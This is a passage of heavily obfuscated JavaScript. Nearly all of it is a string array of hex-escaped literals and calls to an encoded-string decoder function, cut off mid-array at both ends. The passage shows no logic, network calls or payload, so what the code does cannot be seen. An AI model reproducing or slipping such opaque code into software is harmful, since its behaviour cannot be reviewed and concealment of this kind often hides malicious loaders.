6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3